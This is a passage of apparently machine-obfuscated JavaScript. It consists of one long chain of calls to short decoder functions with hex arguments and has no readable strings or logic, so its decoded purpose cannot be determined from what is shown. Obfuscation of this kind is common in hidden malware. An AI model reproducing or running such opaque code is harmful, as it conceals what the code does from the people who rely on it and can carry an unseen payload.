4,0x9c0)+vL(0xb5f,0x175b,0x5ec,0x10bd,0x322)+vd(0x1271,0xc5f,0x1187,0xbcf,0x78a)+vd(0xdba,0xd4c,0x1eb,0xe25,0xaf4)+vt(0x3e2,0x841,0x6b9,-0x39a,0x1314)+vt(0xc92,0x1890,0x198e,0xeb2,0x1fd8)+vF(0x1ca,-0x7ba,0x332,0x2c6,0x270)+vd(0x128f,0x1653,0x1a9a,0x5fb,0x80f)+vF(0x82b,0x7c3,0xd69,0x570,0xbf6)+vJ(0x37f,0x2c2,0x1f2,0x5ca,-0x916)+vF(-0xea,0xcde,-0x799,0x948,0x385)+vL(-0xcf,0xf88,0x55b,0x744,0xf8a)+vL(0x164b,0xfba,0x1175,0x104e,0x5b4)+vL(0x13b5,0x1ad7,0x1033,0x150f,0xe32)+vL(0x766,0x16ff,0x1a7f,0xf09,0xe98)+vF(0x1e77,0x10d1,0x1930,0x133c,0x1451)+vd(0xb2d,0x170f,-0x1ae,0x697,0x604)+vd(0x1e15,0x288a,0x127b,0x118f,0x116f)+vL(-0x574,0x6b4,0xf48,0x1d0,-0x477)+vL(0x18f1,0x20a2,0x21e3,0x1b50,0x2099)+vd(0x1b9c,0x276e,0xe00,0x13bd,0x1299)+vL(0x156d,-0x1aa,0x1904,0xbbf,0x957)+vd(0xccc,-0xa1,0x10eb,0x46,0x1007)+vL(0xfa1,0x48a,0x10e5,0x499,0xbb1)+vJ(0x15a5,0x1e9f,0x1ce5,0xaf6,0xe3c)+vF(0x1650,0xbad,0xd0a,0x3f7,0x1148)+vF(0x1aff,0x1277,0x1b29,0x1cb5,0x1975)+vJ(0xf15,0xfac,0x4a9,0x973,0x638)+vJ(0xff1,0x16a9,0x922,0x15b3,0x1b3f)+vt(0x1c34,0x12b1,0x1f6b,0x123b,0x88a)+vL(0x1e71,0x1242,0xf28,0x1335,0x82c)+vd(0x131d,0x16fb,0x1462,0x14e7,0xe93)+vd(0xf04,0xf84,0x1be6,0x1004,0x18ff)+vL(0x1842,0x2458,0x1315,0x1af3,0x26a8)+vd(0x1d21,0x153d,0x2731,0x214e,0x2120)+vd(0xe69,0x5b9,0x112b,0x151d,0xfd8)+vJ(0x15cf,0x2394,0x8fd,0x17ed,0x1a08)+vt(0x1cb,0x9de,0x1203,0xc2a,0x543)+vt(0x1279,0xcff,0x555,0xe56,0x1252)+vd(0x10ba,0x1a8f,0x1ba7,0xedd,0x5ca)+vd(0xa76,0x1282,0x3ef,-0x169,0x163c)+vF(0x1347,0x1338,-0x568,-0x24e,0x7a3)+vd(0x1ab5,0x1a90,0x1e98,0x1b64,0x1713)+vd(0x8f1,0x96d,0x548,0xd8a,-0x11a)+vJ(0x1813,0xf99,0x230c,0x18bd,0x1114)+vd(0x1a62,0x1431,0x26b4,0x127d,0xfb5)+vd(0xc99,0x106b,0x1157,0xbc0,0x1118)+vd(0x18fc,0x1c55,0x1421,0x1335,0x1536)+vt(0xb23,0xc31,0x1461,0xc1d,0xfd)+vt(0x1618,0x1245,0x18c4,0x1188,0xcf8)+vF(0x1a31,0x168c,0x1079,0xe38,0x1513)+vL(0x565,0x15f9,0x18c,0xae6,0x11e)+vd(0x9dd,0xe3f,0x6f8,0x7a9,0xb7d)+vt(0x1af6,0x1147,0x14eb,0x17f9,0x1a6f)+vF(0x394,0x10a8,0x10d9,-0x88c,0x48d)+vd(0xcd0,0x1264,0x8a5,0x3e4,0xb84)+vL(0x1d95,0x1cc6,0xe18,0x1344,0xc31)+vF(0x39b,0x53d,-0x88c,0x4ae,0x4f2)+vL(0x130d,0xad8,0xa76,0x153a,0xc96)+vL(0x1ce4,0x1d7a,0x160d,0x142e,0x16b5)+vd(0x18a2,0xb45,0x1bad,0x1ffe,0x15c0)+vJ(0x1339,0x9e1,0x1eb4,0x968,0x1809)+vJ(0xda4,0x1646,0x117f,0x823,0x4ff)+vF(-0x8dc,-0x6d0,-0x8ff,-0x66,0x14e)+vt(0xe46,0xfc1,0x91d,0x44f,0x18ea)+vt(0x155d,0x134c,0x10cc,0xa20,0xb0f)+vd(0x6a1,-0x183,0x1398,-0x5c8,0x4d5)+vL(0xff5,0xabf,0xcdf,0x7a9,0xf4e)+vt(0x2042,0x13ac,0x12fd,0x1c13,0xa57)+vt(0x36c,0xaca,0x15aa,0xa6b,0x1266)+vL(0x474,0x69,0x21a,0x5d7,0x34c)+vJ(0x2bf,0x985,0x5bb,0x587,0x43f)+vJ(0xbc9,-0x157,-0x16b,0x5bc,0x180f)+vd(0x17a8,0x14ec,0x20b4,0x111d,0xdb2)+vL(0x1ae,0x737,0xbaa,0xf09,0x1c70)+vJ(0x121e,0x17cf,0x19ab,0x9f1,0x11be)+vd(0xb2d,0xb1,0x14bc,0x4e7,0x18b7)+vd(0x1e15,0x1e5a,0x1d77,0x202f,0x283b)+vt(-0x203,0x116,-0x849,-0xb62,-0x278)+vJ(0x16cb,0xf49,0x1cde,0x2005,0x1bb4)+vF(0x420,0xc26,0xe3a,0xe1d,0x999)+vL(-0x84e,0x116,-0x71,0x3ac,0x74c)+vt(0xf41,0x1401,0x1670,0x1ce3,0xfd5)+vL(0x188c,0x15da,0x4cb,0xf83,0x1531)+vJ(0x171b,0x21bd,0xf55,0x1a26,0x194e)+vt(0x1e77,0x1619,0x1016,0x1b3a,0xebf)+vd(0xb31,0x1465,0xe5,0x1811,0x13cf)+vd(0x1f57,0x1c34,0x1fa9,0x1c09,0x18d8)+vJ(0x10e6,0xf9c,0x1a6a,0x5e0,0x11d8)+vJ(0xee6,0x1348,0x1037,0x167c,0x41c)+vd(0x15ce,0x1056,0x137d,0x1d7a,0xd1b)+vt(0xa20,0x11ea,0x154b,0x1ada,0x181d)+vJ(0x7e6,0x49b,0xbe9,-0x562,-0xe1)+vL(0x153d,0x221e,0x197a,0x1af3,0xf83)+vL(0x1b54,0x16d1,0x10d6,0x1a88,0x2128)+vt(0x1249,0xb16,-0x2a4,0x17e8,-0x211)+vt(0x4a4,0x11a1,0x189f,0x12b1,0x1064)+vF(0xd74,0xe18,0x81c,-0x6,0x69e)+vL(0x16bd,0xa00,0x29a,0xdb9,0xcd3)+vd(0x10ba,0xb4f,0xd45,0x1dbe,0x18cc)+vt(0xbc0,0x723,0x581,0x144c,0x1027)+vd(0xc8e,0xc9d,0x11bb,0x2ce,0x9b4)+vd(0xcf2,0x2f2,0x934,0x6c3,0x688)+vL(0x1294,0x11f2,0x10e0,0x658,-0x121)+vF(0x25cc,0xdc0,0x133b,0x20eb,0x1a46)+vJ(0x1344,0x1d83,0x5cc,0x1e25,0x6a0)+vL(0x28d,0x37c,0xe76,0xa00,0x32)+vF(0x13d1,0xab5,0x33e,0x12ff,0xc66)+vF(0x1adf,0x1f57,0x134e,0x1d89,0x11f1)+vt(0x1795,0x1245,0x1550,0x15b8,0x1075)+vL(0x21a7,0x2441,0x1c68,0x1765,0x1cd1)+vF(0x4a3,0x10fa,0x89a,0x72d,0x894)+vJ(0x2bf,-0x9dd,-0x75b,0x7db,0x45b)+vL(0x1d03,0x542,0x1afc,0x1201,0x19e7)+vJ(0x25a,0xda6,-0xae2,-0xb33,0x5fa)+vt(0x1754,0x97d,-0x2e6,0x1362,0xe2b)+vd(0x15dd,0x19e2,0xeb7,0x11be,0x2160)+vt(0x1297,0x68a,0x22e,-0x5e8,-0x9b)+vL(0xdba,0x88e,0xabe,0x153a,0x1658)+vt(0x61a,0x1374,0x1028,0xda7,0x1202)+vt(0x1eb2,0x154f,0xdf5,0x19cd,0xa44)+vJ(0xea0,0x65e,0x73e,0x18e0,0x173a)+vJ(0x15c8,0x1188,0xc55,0x9e8,0x2295)+vL(0x133e,0x1a69,0x161d,0x100d,0x143b)+vJ(0x476,-0x4a,-0xf5,0x802,-0x23f)+vd(0x1be3,0x1f55,0x2684,0x185a,0x1641)+vL(0xb46,0x17d5,0x697,0x13fd,0x20f9)+vJ(0xee8,0x16bd,0x788,0x1a52,0x18c3)+vd(0x17e6,0xc9e,0xea4,0x1eff,0x15b1)+vJ(0x5f,0x964,-0xc50,-0x93b,0x507)+vF(0x1c8e,0x2321,0x9da,0x2142,0x1677)+vt(0x7ee,0x97d,0x25d,0xe83,0x169c)+vt(0xa20,0xc8c,0x16c1,0x935,0x21c)+vL(0x5f6,0xbd0,0x200,0x714,0xf5b)+vd(0xf4a,0x1b6b,0xcf3,0x10fd,0x21a)+vF(0x17dc,0x3a2,0x6d9,0x1399,0xcc0)+vL(-0x75d,0x7ad,0x3b4,0x3d1,0xc8b)+vF(0x10db,0xf78,0x67a,0x12fa,0xaab)+vd(0xe16,0xa98,0xe3a,0x13a3,0x46c)+vt(0x85d,0xe01,0x1907,0x953,0x515)+vt(0x2508,0x19de,0x2518,0x21ff,0x25f3)+vL(0x121d,0x12f4,0x1442,0x6d1,0x3b4)+vL(-0x16b,0x11d1,0x418,0x939,0xc20)+vt(0x13c2,0xec3,0x613,0xd80,0xe7a)+vt(0x2316,0x1669,0x16bf,0x1228,0x9b3)+vF(-0x890,-0xccc,-0xa73,0xc3,0x69)+vt(0xd90,0xbf9,0x1147,-0x71,0x1553)+(vL(0xaf3,0x117a,0x1309,0x12c2,0x109a)+vd(0x1c07,0x27d4,0x237a,0x2074,0x1bce)+vJ(0x1054,0x1237,0xcb5,0x611,0x3bc)+vt(0x138,0xdef,0x13e1,0x7e8,0x1289)+vL(0x2ba,0xad6,0x206,0xd5c,0x66f)+vL(0x1779,0x1a76,0x14e2,0x12f1,0x1d3e)+vJ(0x46d,-0x8f1,-0x13e,-0x6b1,-0x424)+vt(-0x12a,0x22a,-0x1b5,-0x58c,0xfb0)+vd(0x1e9c,0x286f,0x21d8,0x28fb,0x243c)+vt(0x1950,0x179f,0xcce,0x9e1,0x2445)+vJ(0x11cc,0x1078,0xf99,0x657,0x1e50)+vd(0xace,0x132d,0xf5,-0x1b0,-0x16f)+vt(-0x1b3,0x473,0x6cc,-0x55d,0x1190)+vJ(0x1442,0x14ce,0x1837,0x7e8,0x1b4d)+vt(-0x6f5,0x1b4,0x5b,0xd3e,-0x910)+vd(0x1e71,0x20d0,0x1f96,0x26fa,0x1aeb)+vd(0x1084,0x1c1d,0xfd6,0x1d94,0x1a1f)+vJ(0x16e2,0x182c,0x22e3,0x1902,0x236d)+vJ(0x13c,0xef8,0x88f,0x1af,0x7ca)+vd(0xefb,0x162a,0x12ed,0x1cb8,0xeab)+vJ(0xb77,0x17e6,0x98d,0x33f,-0x34)+vt(0x25f,0xb9d,0xb29,0xeb4,0x16db)+vt(0x1b63,0x140e,0x8a0,0x20e2,0x7ab)+vt(0x19ca,0x1533,0x1747,0x1120,0xef6)+vJ(0x25a,0x650,-0x50,0xddb,-0x2e)+vJ(0x5b2,0x2e1,-0x208,-0x1c5,0x11e6)+vt(0xa86,0x64f,-0xce,-0xeb,-0x17f)+vt(0xe55,0x1be9,0x1e95,0x16ce,0x1027)+vt(-0x745,0x286,-0x2fa,-0x5d3,0x699)+vt(0xdbc,0x645,0xb35,-0x340,0x93e)+vF(0x167,0xbc0,0x6e1,0x10eb,0x7e5)+vJ(0xaca,0x6a,0x185f,0x124b,0x2ec)+vF(0xc7a,0x13e5,0xdaf,0x19c2,0xce7)+vF(0x14e4,0x1192,0xac1,0x62b,0x9c0)+vF(0x421,0x103d,0xfb7,0xbf4,0xe6b)+vd(0x1ce6,0x1c50,0x27f8,0x1ac2,0x19fb)+vF(0x1a95,0x1b2d,0x14bd,0xf6e,0xdbb)+vL(0x13a5,0x970,0xb00,0x8fb,0xa46)+vL(0x13d2,0x172d,0xf48,0x194a,0x2299)+vF(0x86c,0x836,0xdba,0xf7c,0xa3a)+vd(0xc6d,0xa76,0x461,0x893,0x10e8)+vF(0xa6c,0xe19,0xefb,0x2423,0x1658)+vd(0x14f9,0x16fd,0xe15,0x9f3,0x19bc)+vd(0x12b2,0x2084,0x1a84,0xdb5,0x1e53)+vF(0x10ab,0x12ed,0xc12,-0x25f,0x7e5)+vF(0xfbf,0x11cb,0x49,0x5a9,0xaf4)+vJ(0x28f,-0x3f6,0xb6,-0x110,-0x7b2)+vJ(0x82c,0xa2,0x5f6,-0x135,0x792)+vJ(0xa8d,0x12f4,0x1128,0xc08,0x106e)+vd(0x66a,0xe3a,-0xb4,0x1114,-0x380)+vF(0x1a,0xf1e,0xce,0xdc3,0xaab)+vt(-0x164,0xac3,0x1714,0xd1c,0xf22)+vJ(0xa36,0x1515,0x17b3,0x732,0x115e)+vt(0xbd8,0x136e,0x1004,0xa42,0x7af)+vF(0xd58,0x17af,0x27dc,0x13e6,0x1a47)+vF(0x6a6,0x1372,0x9f1,0x234,0xff9)+vd(0x6fd,0x691,0x373,0x833,0x5dc)+vF(0x1c08,0x825,0x1f38,0x10a7,0x120d)+vd(0x1dab,0x1494,0x2597,0x1287,0x292f)+vt(0x12c6,0x1bd9,0x2696,0x1ca5,0x1886)+vJ(0x41b,0x11d9,0x63a,0xfb9,0x685)+vd(0x171e,0x12b1,0x157c,0x1d53,0x13c8)+vJ(0x1054,0x386,0xa7d,0xfee,0x1214)+vt(0x16ef,0xdef,0x542,0x195b,0xccb)+vt(0x47e,0xfcf,0x16e7,0x2d2,0x890)+vF(0x14a5,0x1823,0x1730,0x1228,0x109f)+vt(-0x420,0x838,0x0,0x1153,0x760)+vt(-0x673,0x22a,-0x1c4,0x9f2,0x556)+vt(0xf6d,0x1b49,0x1108,0x1a7a,0x188f)+vF(0x1e53,0xd56,0x104d,0x136b,0x1607)+vt(0x19a8,0x1597,0x9b3,0xf3f,0x973)+vF(0xcef,-0x610,-0x6b9,0xab3,0x5e3)+vJ(0xa8,0xaa6,-0x923,-0x8ad,0x907)+vL(0xf66,0x205b,0x125d,0x18c7,0x1e07)+vL(-0x932,0x70e,0x280,0x26e,0x13e)+vJ(0xa8f,0x137e,0xe4e,-0x253,-0xbf)+vd(0x1084,0x1a80,0xe36,0x11d2,0x1655)+vJ(0x16e2,0x2036,0x1e8b,0x9f9,0xc8e)+vt(-0x209,0x507,-0x54e,0x5c4,0xc6b)+vF(0xb1c,0x1236,-0x20d,0xd65,0xa10)+vd(0x1e2c,0x1b88,0x11f9,0x17d7,0x23fa)+vt(0x176e,0x1788,0xcf2,0x1197,0x1ab9)+vF(0xc2e,0xadf,0xa36,0x1352,0x1276)+vd(0x1886,0x10cb,0x12ec,0xd3d,0x24f7)+vt(-0x45d,0x625,0x1eb,0xd30,0x125a)+vL(0x12f7,0xd63,0x169f,0xa37,0x16fe)+vJ(0x3f0,0x50b,-0x6cc,0xe77,0x60d)+vJ(0x1284,0x9f2,0x873,0x1018,0x18c7)+vL(-0x67b,0x643,0xae0,0x203,-0x9c6)+vd(0x13b6,0x207c,0xcfb,0x1970,0x1006)+vJ(0xaf6,0xd42,0x136c,0x1085,0xf9a)+vJ(0x1205,0x116e,0x1954,0x10d1,0x130b)+vL(0x11b3,0x1092,0x105c,0x13ab,0x1b67)+vJ(0x9ea,0x117e,-0x12d,0x6a8,0x804)+vd(0x4ad,0xa34,-0x7ca,0x5dd,-0x34d)+vt(0xa85,0x29f,0xa1e,-0x41e,0x8b0)+vt(0xf9d,0x1bf0,0x2593,0xe3b,0x188f)+vd(0x1c22,0x25a2,0x12ed,0x224a,0x231c)+vJ(0xb41,-0x13a,0x29d,0xe34,0xd18)+vL(0x744,0xac6,0xb29,0x10f2,0x1756)+vF(0xd1b,0x1829,0x2686,0x1e94,0x1a8b)+vt(0x9ce,0x11a1,0x705,0x15dc,0x12fe)+vF(0xb6a,0x1583,0x19a7,0x4e0,0x11ca)+vd(0x12e2,0x1113,0x1870,0x2063,0x1133)+vt(-0x356,0x80e,0x7d,0x11e,0xf7c)+vL(0x1523,0x1a8d,0x1877,0xd04,0x208)+vt(0x169b,0xaeb,0x6dc,0x113c,0x59d)+vd(0x9c8,0x745,0x15e9,0x101b,-0xcb)+vF(0x8fe,0x7ed,0xcf4,0x59e,0xf86)+vL(-0x360,0x56d,0xcec,0x508,-0x539)+vL(0x1e21,0x1d62,0x6c6,0x1426,0x2044)+vF(0x1a9,0x735,0x10d5,0x6be,0x39e)+vd(0xeff,0x977,0xbf7,0x1bfc,0xce3)+vJ(0xfaa,0x1c6c,0x17e9,0x1260,0x13a8)+vt(0x6df,0xf55,0x60e,0x17ef,0x9fb)+vJ(0x3c5,0x10ed,-0x796,0xd3b,0x2ed)+vL(0x1393,0x64b,-0x162,0xafe,0xcef)+vd(0x449,0x188,0x568,0x2dc,0xc90)+vt(0x3ef,0x3c3,0x895,-0x175,-0x3fd)+vt(0x1f82,0x1bcd,0x13a5,0x1d30,0x16d1)+vF(0x842,-0x71e,-0x3bc,-0x485,0x603)+vt(0x645,0x3b8,0x10e2,0x7c8,0x57c)+vt(-0x210,0x229,0x646,0xa85,-0x15)+vt(-0x114,0xab2,0xcd8,0x176,0x76c)+vt(-0x44,0xa08,0xc3b,0x12a7,-0x380)+vJ(0x1521,0x20f1,0x2033,0x1b21,0x1720)+vF(0x1986,0x8c7,0x9b6,0xb83,0x1097)+vt(0x5b7,0x6a7,0xc2d,0x56,-0x4b3)+vt(0x73a,0xe9e,0x23f,0x83f,0xcc1)+vF(0x16ba,0x2012,0xf47,0x93f,0x1370)+vF(0x165d,0x1651,0x1638,0xdb6,0xd30)+vJ(0xc3c,0x72c,-0x120,0x16b6,0x270)+vL(0x1f8c,0x1bb8,0xe35,0x1bb5,0x2341)+vL(0x1f3a,0x126f,0xd01,0x17b1,0x1f6b)+vL(0x924,0x623,0x1862,0x136a,0x6cf)+vF(0x15c1,0x1b7c,0x26e4,0x217b,0x1a43)+vF(-0x751,0x16f,0xe19,-0x5c5,0xf5)+vF(0x13f4,0xdaa,0x11a9,0xbf4,0xa55)+vt(0xf83,0x1bb0,0x148d,0x1210,0x1745)+vL(0x708,0x3f2,0xa8e,0xb0e,0xbdf)+vF(0xec7,0x9d5,0x1c91,0x13c8,0xf22)+vL(0x16d5,0xd55,0x14b6,0x1a9e,0x2371)+vd(0x7f2,-0x4cf,0xeb8,0x1042,-0x339)+vL(0x10bc,0x221a,0x23ab,0x1a34,0x1f49)+vd(0x1339,0x17fb,0xa61,0xad5,0x17dc)+vF(0xfdb,0x17e,0xef5,0x1627,0xde4)+vt(0x100d,0x817,0x6ec,0x33b,0x99e)+vt(-0x528,0x46c,0x11ed,0xe29,0x633)+vd(0xf6c,0xf38,0x158c,0x944,0x1aa4)+vF(-0xcc8,-0x47d,-0x172,-0x9e7,-0x58)+vF(0x1b7f,0x1c9e,0x10a0,0x20f0,0x16bb)+vd(0x1800,0x1523,0x2242,0x118f,0x1441)+vJ(0x11d7,0x10c0,0x1587,0x1836,0x5ef)+vF(-0xb6,0x11b5,0x7d5,0x940,0x60e)+vJ(0x13,-0x37,-0x276,-0x6bb,-0xadb)+vJ(0x4be,-0x682,-0x23f,-0x860,0x1a1)+vL(0x2016,0x2493,0x2018,0x1cd8,0x1543)+vt(-0x375,0x8b0,-0x15b,0xfdc,0x1102)+vL(0xb12,0x881,0x882,0xf01,0x133f)+vL(0x17d,-0x6ab,0xe9d,0x5b7,-0x1c9)+vL(0x20f4,0x1514,0xadd,0x1857,0x1efa)+vL(0xdb6,-0xba,0xef1,0xb23,0x975)+vd(0x753,0x1207,0x14ae,-0x2da,0x599)+vt(0x6c8,0x1459,0x7da,0xcd5,0x188e)+vd(0x1c48,0x2533,0x108d,0x12fe,0xe95)+vL(0xdbb,0x1dce,0x10d4,0x1839,0x24c0)+vd(0x53a,-0x338,0x215,-0xeb,0x8ae)+vd(0x54b,0x861,0x1252,-0xeb,-0x777)+vJ(0x527,0x11da,0x8ae,0xd43,0xfd9)+vd(0x1fcb,0x2590,0x1e58,0x1c0e,0x2cd6)+vt(0x9a0,0x175d,0xc0f,0xc99,0x2301)+vL(0x1b45,0x14ad,0xb33,0x10ee,0x18f7)+vL(0x1216,0x69d,0x1905,0xd01,0xabc)+vL(0x1b81,0x21e5,0x11df,0x14c7,0x2238)+vt(-0x6a4,0x625,-0x104,0x36c,0xbb2)+vL(0x2e3,0x1309,0x139f,0xa37,0x89b)+vt(0x1a1f,0xc89,0x10e8,0x15c3,0x1487)+vd(0x922,0x144c,0xe82,0x16f8,0x15ba)+vt(0xab7,0x6f1,0x11f1,0x606,-0x3fd)+vF(0x221b,0x208c,0xf26,0x992,0x155b)+vt(-0xdf,0x9bb,-0x1ee,0x727,0x57d)+vF(0x1498,0x136a,0x1958,0xda7,0x1333)+vd(0x1447,0x1dc0,0x804,0x1f6b,0xb51)+vd(0x1ce5,0x1189,0x204c,0x2251,0x1b4b)+vL(0x2581,0x1135,0x28f2,0x1d0a,0x1487)+vJ(0xcc6,0x179c,0x1114,0x1a32,0x486)+vL(0x734,-0x10f,0x364,0x402,0x687)+vd(0x1426,0x1ff2,0x1d10,0xe05,0x885)+vt(0x525,0xe49,0x138e,0x15c4,0x62a)+vt(-0x515,0x3e5,-0x465,-0x21e,0x6e5)+vd(0x152a,0xf5e,0x1aa7,0x1674,0x7a5)+vF(0x1421,0x14bb,0x1144,0x2e2,0xa06)+vd(0xcf3,0x149,0x81b,0x1bc,0x1304)+vJ(0x18ba,0x1f8f,0x1c7a,0x1f42,0x186f)+vt(0x932,0x1617,0x1223,0x1af7,0xca2)+vt(0x14b9,0x79f,-0x417,0x8c2,0xf03)+vL(0x1d13,0x1441,0x45d,0xfec,0xda7)+vJ(0x56a,-0x82c,0x12a8,0xf40,-0x570)+vJ(0x1278,0xa1e,0xe17,0x12a7,0x170b)+vL(0x88d,0xd95,0xed5,0xf13,0x17ae))+(vJ(-0x131,0x33a,-0xda7,-0x575,0x746)+vL(0x1b34,0x2681,0xff6,0x1941,0x2452)+vJ(0x58d,0x125e,-0x1c1,0xb6f,0x66e)+vL(-0x429,0xb2,0xaa2,0x68a,0x581)+vt(0x1233,0x1148,0x578,0x1d8f,0xf88)+vJ(-0x4f,0x653,0x962,-0x896,0xb22)+vt(0x1cb,0x937,0xfdd,0x266,0x164c)+vL(0xd3e,0x2795,0x1805,0x19fb,0xe21)+vt(0xefa,0x1c9,0x5f3,0x8ed,0xb6b)+vt(0x203b,0x129c,0x9ed,0x1f37,0x667)+vL(0x71d,0x1a6f,0x7b6,0xd16,0x157d)+vF(-0x163,0x12e9,-0x461,0x1394,0x871)+vJ(0xbf7,0x19,0x16ab,-0x111,0x234)+vd(0x98a,0x140a,0xcb9,0x937,0x6b5)+vL(0x2075,0x2260,0x1f46,0x173c,0x1bd6)+vF(0x168c,0x232a,0xfab,0x2037,0x1a12)+vt(0x11ee,0x7a4,0xc04,0xce8,0x1385)+vF(0x1139,0x12cc,0xff9,0x1593,0xfeb)+vF(0x13ca,-0x15,-0x105,0x1818,0xbfc)+vt(0x2429,0x1677,0xab1,0xac4,0x1597)+vL(0x15a0,0x483,-0xa9,0xb3c,0x718)+vt(0x24c3,0x1b56,0x27b9,0x1f54,0x16ec)+vL(0x22a9,0x1703,0x10dd,0x153e,0x21a8)+vL(0xa1a,0x1b89,0x1b38,0xe93,0xdbd)+vJ(0xc0,0x7d1,0x54e,-0xb7c,0x6a4)+vJ(0x11d9,0xd10,0x8af,0x1b94,0xbdf)+vJ(0x158a,0x1f6d,0x183c,0x181a,0x210a)+vd(0x120b,0x14ce,0x9d6,0x1ce8,0xc3e)+vd(0xe90,0x13c1,0x21a,0x14b0,0xea4)+vF(0xdf2,0x1c7a,0x2541,0x2038,0x1a71)+vL(0x1172,0x115b,0x645,0x1255,0x889)+vJ(0x1051,0x738,0xa2d,0x1dcd,0x1bc9)+vF(0x2014,0xb72,0x1abb,0x895,0x1652)+vd(0xda3,0x16c9,0xe1c,0xf9b,0x10f7)+vt(0x259f,0x1c23,0x1c42,0x299b,0x1007)+vF(0x14d9,0x2477,0x1646,0x23e1,0x1730)+vF(0x1778,0x195b,0x11dd,0x2302,0x1a3e)+vd(0xd7f,0x1a30,0x1a42,0xe2d,0xfb6)+vL(0x9c5,-0x123,-0x2ee,0x744,-0x3ec)+vL(-0x3ad,0x383,0x66e,0x1b8,-0xa58)+vL(0x14aa,0x2918,0x260c,0x1cdd,0x27b8)+vt(0x1944,0xf59,0x196,0x738,0xbd4)+vF(0xe03,0x1abb,0x242a,0x2557,0x1943)+vt(0x1896,0x16e0,0x136b,0x2498,0x1219)+vF(0x12ee,0x248,0x633,0x1a9e,0xcd3)+vd(0x74a,0x183,-0x2ad,0x1092,0xd0c)+vd(0x14a6,0x161a,0x12e0,0xfdf,0x1dd2)+vd(0x173e,0x2052,0x19f5,0xdef,0xb6f)+vt(0xc72,0xd80,0x1032,0x14bb,0x85b)+vt(0x1eaa,0x186d,0xe9a,0x1c9e,0x235e)+vL(0x178c,0x1da9,0x1cc8,0x1ae1,0x19d9)+vJ(0x115f,0x1cb1,0xe6b,0xa96,0xa38)+vd(0xbe3,-0x1a0,-0x26,0xf32,0x700)+vt(0x21d2,0x16c6,0x2263,0x1fde,0xb85)+vJ(0x6cf,0x1124,0xaa,0x3f2,-0x1aa)+vL(0x1c14,0x1147,0xf13,0x1334,0x175d)+vF(0x1439,0xa88,0x146e,0x4fb,0x871)+vJ(-0x1a9,-0x90b,-0x1af,0x5ad,0x840)+vd(0x1aeb,0x21fd,0x207c,0xdc9,0x1a78)+vL(0x6d8,0xc2b,0x11c3,0x143d,0x1467)+vJ(0xc16,0x1388,0xaaf,0x13c3,0x867)+vF(-0x9b8,-0x3bf,-0xd36,-0xd77,-0x7a)+vF(-0x621,0xbd3,0x1046,0x118d,0x6bf)+vJ(0x3ec,0x2c3,0x1e9,-0x5eb,0x9ba)+vL(0x11bc,0x8b7,0xced,0xe46,0x949)+vL(0x11ee,0x23e9,0x142a,0x1671,0x1e5b)+vd(0x937,0xc21,0x1433,0x802,0x501)+vF(-0x913,-0x4ce,-0x5d8,0x504,0x172)+vt(-0x223,0x6fa,-0x23a,0x93,0x8cf)+vJ(0xb18,0xbf0,0x7e3,-0x185,0x15fd)+vt(0x1cc9,0x13a6,0x1b68,0x15fb,0x1554)+vJ(0x16c9,0x1ddc,0x1fd7,0xfd4,0x1d30)+vd(0x56e,0xacd,0xd9f,-0x305,0x1323)+vd(0x1a34,0x26b9,0x14bc,0x20f3,0x1732)+vt(0x1318,0x1034,0xb44,0xbbc,0x1784)+vL(0x60b,0x1615,0xcfc,0xd01,0xd39)+vJ(0x1042,0x18cb,0x5aa,0x1193,0x7f6)+vd(0x978,0xe8,0x8be,-0x131,0x1516)+vt(0x164b,0x97d,0x108a,0x1cd,0x1620)+vL(0xbe4,0x7cb,0x1c99,0xed9,0xc46)+vt(0x6e9,0x5cf,0x3b,-0x3d4,0x502)+vJ(0x326,0x91,0x101d,0x106a,-0x95a)+vd(0x1a46,0x1a40,0x22fa,0x2011,0x1c08)+vt(0xca1,0x9bb,0x570,0xc99,0x504)+vF(0x1e50,0x1af9,0xf58,0x206f,0x1333)+vJ(0xd29,0x12a2,0x956,0x100a,0x8cc)+vF(0x1025,0x68e,0x1003,0x8b4,0x104a)+vd(0x1fa3,0x23b0,0x2216,0x182b,0x2356)+vL(0x10db,0xffe,0x1c2e,0x114b,0xbe1)+vJ(-0x83,0xa92,0x1ce,0x9d6,-0x325)+vL(0xfe0,0x10e4,0x25d7,0x187e,0x153a)+vF(0xb56,0x408,-0x3bf,0x4db,0x9cd)+vF(0xb,-0xac8,0xd3f,0xf59,0x24d)+vd(0x152a,0x1a74,0x1527,0x195a,0x22ef)+vt(0x4fe,0xb9e,0xf11,0xd29,0x15f7)+vF(0xc76,0x627,0x4bf,0x11df,0x808)+vJ(0x223,0x942,-0x78a,-0xb9c,-0x424)+vt(0x1a86,0x16ba,0xd35,0x1874,0xd78)+vL(0x141d,0x876,0x5d6,0x859,0x47)+vt(0x1549,0xf32,0x10a9,0x9fa,0x1cba)+vd(0x131f,0x1f91,0x1e24,0x1462,0x109d)+vJ(0x60e,0x818,-0x4fd,0xb6b,0x17f)+vd(0x14da,0x948,0xc67,0x1374,0x95f)+vL(0xa22,0xa9c,0x13fc,0x15d5,0x132e)+vt(0xce4,0x1107,0xad3,0x4c3,0x581)+vd(0x51f,0x59d,-0x365,-0xdf,-0x6da)+vd(0x1892,0x16ee,0xf90,0xd88,0xcb3)+vd(0x8b6,0x14c5,0x131e,-0xc0,0x7f6)+vF(-0xa49,-0xa23,0x6e0,-0xab1,0x1e5)+vd(0xf71,0x1438,0x4f3,0xa0f,0x9d5)+vd(0x7f2,-0x2c8,0x14c9,0x1067,0x620)+vF(0x51f,0x1d7,0xaf,0x3b7,0x3a6)+vF(0x1ad3,0x1a59,0x1d0e,0x19a2,0x10a3)+vd(0x1d7e,0x1a37,0x268b,0x24f3,0x2379)+vL(0x181e,0x9fc,0xdda,0x1648,0x175d)+vd(0x1f3c,0x1bd5,0x2406,0x1e63,0x237b)+vt(-0x77d,0x286,-0x1cf,0xc87,0x710)+vJ(0x8f7,-0x302,0x70d,0x1550,0x149b)+vJ(0x602,-0x648,0x489,0xf44,0x13c9)+vL(0x547,0x9fe,-0x7af,0x49f,0xa4e)+vL(0xa20,0x1234,0x1130,0x1291,0xf33)+vF(0x42b,0x898,0x14b0,0x119a,0xa06)+vF(0x11f8,-0x2d9,0xbc0,-0x55e,0x808)+vd(0x941,0x154d,-0x33a,0x11cd,-0x375)+vL(0x12f0,0xfe5,0x213a,0x1774,0xb9c)+vL(0xd5c,0x3c1,0xa4c,0x859,0x35e)+vJ(0x137a,0x1547,0x12ff,0x1e38,0x6ba)+vF(0x1209,0x11ab,0x915,0xdf8,0x842)+vL(0x695,0x2b6,0x5f5,0xe84,0x11d2)+vt(0x140f,0x963,0xaf9,0x392,-0x2d0)+vF(-0x5bb,-0x13c,-0x16c,0x5a6,0xed)+vd(0x1661,0x1b2a,0xbe3,0x9